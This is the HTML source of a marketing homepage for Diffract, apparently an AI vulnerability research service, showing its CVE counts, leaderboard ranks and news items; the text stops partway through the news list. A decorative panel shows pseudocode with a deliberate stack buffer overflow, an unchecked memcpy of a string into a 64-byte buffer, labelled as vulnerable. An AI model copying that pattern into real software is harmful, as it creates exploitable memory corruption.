



<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Diffract is an AI vulnerability research agent with 200+ assigned CVEs across Microsoft and the Linux kernel." />
    <meta name="theme-color" content="#07090c" />
    <meta property="og:title" content="Diffract — AI Vulnerability Research Agent" />
    <meta property="og:description" content="200+ assigned CVEs. #1 on the MSRC Windows Q2 leaderboard. Proven vulnerability research, powered by AI." />
    <title>Diffract — AI Vulnerability Research Agent</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="theme.css" />
    <link rel="stylesheet" href="visual-fix.css" />
    <link rel="stylesheet" href="site.css" />
    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml" />
  </head>
  <body class="homepage">
    <div class="noise" aria-hidden="true"></div>
    <header class="nav shell">
      <a class="brand" href="#top" aria-label="Diffract home">
        <span class="brand-image" aria-hidden="true"><img src="assets/diffract-logo-v2.png" alt="" /></span>
        <span>DIFFRACT</span>
      </a>
      <nav aria-label="Main navigation">
        <a href="#results">Results</a>
        <details class="nav-research">
          <summary>Research <span aria-hidden="true">⌄</span></summary>
          <div class="research-menu">
            <div class="research-menu-copy">
              <p class="research-menu-label">DIFFRACT RESEARCH</p>
              <details class="reports-picker">
                <summary class="research-menu-item">
                  <span><b>Reports</b><small>Choose a technical report or root-cause analysis.</small></span><i>⌄</i>
                </summary>
                <div class="report-options">
                  <a class="report-option" href="research/vulnerabilities/"><span><small>VULNERABILITY INDEX</small><b>Browse CVE records</b><em>Public advisories and disclosed findings</em></span><i>→</i></a>
                </div>
              </details>
            </div>
            <a class="research-menu-feature" href="research/">
              <span>REPORT ARCHIVE</span>
              <strong>Technical research,<br />organized in one place.</strong>
              <small>Browse all reports&nbsp; →</small>
            </a>
          </div>
        </details>
        <a href="news/">News</a>
        <a href="#services">Services</a>
        <a href="#team">Team</a>
      </nav>
      <button class="menu-toggle" type="button" aria-label="Open navigation" aria-expanded="false"><span></span><span></span></button>
      <a class="nav-cta" href="https://msrc.microsoft.com/leaderboard" target="_blank" rel="noreferrer">MSRC leaderboard <span>↗</span></a>
    </header>

    <main id="top">
      <section class="hero shell">
        <div class="eyebrow reveal"><i></i> AI vulnerability research agent <span>Q2 RESULTS</span></div>
        <h1 class="reveal">Beyond language.<br /><em>Into the flaw.</em></h1>
        <div class="hero-bottom reveal">
          <p><b>AI-powered vulnerability research.</b> Exploring Windows, Linux, macOS and complex software systems, from the first lead to a validated finding.</p>
          <a class="text-link" href="#results">Explore our results <span>↓</span></a>
        </div>
        <div class="orb-wrap" aria-hidden="true">
          <div class="orbit orbit-a"></div><div class="orbit orbit-b"></div>
          <div class="orb"><div class="orb-core"></div></div>
          <div class="decompiler">
            <div class="decompiler-title"><span>DECOMPILER VIEW-A</span><b>sub_140021AF</b><i>×</i></div>
            <div class="decompiler-tabs"><span>Pseudocode-A</span><span>Hex View-1</span></div>
            <div class="decompiler-body">
              <div class="address-col">140021AF<br>140021B6<br>140021C1<br>140021CA<br>140021D8<br>140021E2<br>140021EA</div>
              <pre><span class="type">__int64</span> <span class="fn">sub_140021AF</span>(<span class="type">char</span> *a1)
{
  <span class="type">char</span> dest[64];
  size_t len;

  len = <span class="fn">strlen</span>(<mark>a1</mark>);
  <span class="danger">memcpy</span>(dest, <mark>a1</mark>, len);
  <span class="kw">return</span> 0;
}</pre>
            </div>
            <div class="decompiler-status"><span>TAINT: a1 → len → memcpy</span><b>VULNERABLE SINK</b></div>
          </div>
          <div class="graph-node graph-entry"><small>ENTRY</small><b>sub_140021AF</b></div>
          <div class="graph-node graph-sink"><small>CALL</small><b>memcpy</b></div>
          <svg class="flow-map" viewBox="0 0 470 470"><path d="M72 162C140 92 181 155 235 210S340 296 409 229"/><path d="M109 337C174 283 198 301 235 240"/></svg>
          <span class="orbit-label label-a">SOURCE</span><span class="orbit-label label-b">SINK</span>
        </div>
      </section>

      <section class="results shell" id="results">
        <div class="section-head reveal">
          <p class="kicker">01 / RESULTS</p>
          <h2>Research measured<br />in real impact.</h2>
          <p>Recognized by Microsoft Security Response Center. Research spanning Windows, Linux and macOS.</p>
        </div>
        <div class="stat-grid">
          <article class="stat stat-primary reveal">
            <span class="stat-label">Assigned with Diffract</span>
            <strong data-count="200">200+</strong>
            <p>CVEs</p>
            <a class="arrow stat-link" href="research/vulnerabilities/" aria-label="Browse Diffract CVE records">→</a>
            <div class="scanline"></div>
          </article>
          <article class="stat stat-q2 reveal">
            <span class="stat-label">MSRC Windows · Q2</span>
            <strong>#1</strong>
            <p>Quarterly leaderboard</p>
            <a class="arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-top-msrc-2026-q2-security-researchers" target="_blank" rel="noreferrer" aria-label="View the official MSRC 2026 Q2 researcher announcement">↗</a>
          </article>
          <article class="stat stat-q2 reveal">
            <span class="stat-label">MSRC overall · Q2</span>
            <strong>#4</strong>
            <p>Quarterly leaderboard</p>
            <a class="arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-top-msrc-2026-q2-security-researchers" target="_blank" rel="noreferrer" aria-label="View the official MSRC 2026 Q2 researcher announcement">↗</a>
          </article>
          <article class="stat stat-annual reveal">
            <span class="stat-label">MSRC Windows · Annual</span>
            <strong>#9</strong>
            <p>Yearly leaderboard</p>
            <a class="arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-msrc-2026-most-valuable-security-researchers1" target="_blank" rel="noreferrer" aria-label="View the official MSRC 2026 MVR announcement">↗</a>
          </article>
          <article class="stat stat-annual reveal">
            <span class="stat-label">MSRC overall · Annual</span>
            <strong>#27</strong>
            <p>Yearly leaderboard</p>
            <a class="arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-msrc-2026-most-valuable-security-researchers1" target="_blank" rel="noreferrer" aria-label="View the official MSRC 2026 MVR announcement">↗</a>
          </article>
          <article class="stat stat-wide reveal">
            <div><span class="stat-label">Beyond one ecosystem</span><strong>Linux <i>+</i> macOS</strong><p>Kernel and platform vulnerabilities discovered</p></div>
            <svg viewBox="0 0 420 100" preserveAspectRatio="none" aria-hidden="true"><path d="M0 78L28 73L52 75L75 64L99 70L124 53L153 58L180 30L207 44L232 36L259 46L286 24L315 31L341 17L369 22L396 8L420 12"/></svg>
          </article>
        </div>
      </section>

      <section class="research shell" id="research">
        <div class="section-head reveal">
          <p class="kicker">02 / SELECTED RESEARCH</p>
          <h2>From finding<br />to evidence.</h2>
          <p>A growing archive of validated vulnerability research. Detailed material is released when disclosure conditions permit.</p>
        </div>
        <div class="research-list">
          <article class="research-row reveal"><span class="research-id">DFR / LNX</span><div><h3>Linux kernel research</h3><p>Security findings across kernel components and low-level system interfaces.</p></div><div class="tags"><span>LINUX</span><span>KERNEL</span></div><a href="https://www.cve.org/CVERecord?id=CVE-2026-64432" target="_blank" rel="noreferrer" aria-label="View the Linux kernel CVE record">↗</a></article>
          <article class="research-row reveal"><span class="research-id">DFR / ARC</span><div><h3>Technical report archive</h3><p>Root-cause reports, reproducibility material, and selected proof-of-concept code.</p></div><div class="tags"><span>REPORTS</span><span>POC</span></div><a href="research/" aria-label="Browse the Diffract research archive">→</a></article>
        </div>
      </section>

      <section class="manifesto shell reveal">
        <p>200+ assigned CVEs—and counting. We’re building an agent that turns AI capability into <em>real security impact.</em></p>
      </section>

      <section class="latest-news shell" id="news" aria-labelledby="news-title">
        <div class="section-head reveal">
          <p class="kicker">03 / NEWS</p>
          <h2 id="news-title">Latest updates.</h2>
          <a class="text-link" href="news/">All news <span aria-hidden="true">↗</span></a>
        </div>
        <div class="news-list">
          <article class="news-row reveal" id="october-2026">
            <time datetime="2026-10">OCT 2026</time>
            <div class="news-copy"><span class="news-category">SECURITY UPDATES</span><h3>86 Windows CVEs reported by Diffract fixed in October.</h3><p>Microsoft’s October 2026 security updates fixed 86 Windows CVEs reported by the Diffract team.</p><a class="news-source" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Oct" target="_blank" rel="noreferrer">Microsoft October 2026 release notes ↗</a></div>
            <a class="news-arrow" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Oct" target="_blank" rel="noreferrer" aria-label="Read Microsoft’s October 2026 security update release notes">↗</a>
          </article>
          <article class="news-row reveal">
            <time datetime="2026-10-27">27–28 OCT 2026</time>
            <div class="news-copy"><span class="news-category">UPCOMING TALK</span><h3>Speaking at OffensiveCon Tokyo 2026.</h3><p>Yunpeng Tian and wgg will present “Breaking NTFS at Scale: From an Unmapped Attack Surface to SYSTEM” at OffensiveCon Tokyo, held on October 27–28.</p></div>
            <a class="news-arrow" href="https://www.offensivecon.jp/speakers/2026/yunpeng-tian-and-gongming-wang.html" target="_blank" rel="noreferrer" aria-label="Read more: Speaking at OffensiveCon Tokyo 2026.">↗</a>
          </article>
          <article class="news-row reveal">
            <time datetime="2026-09">SEP 2026</time>
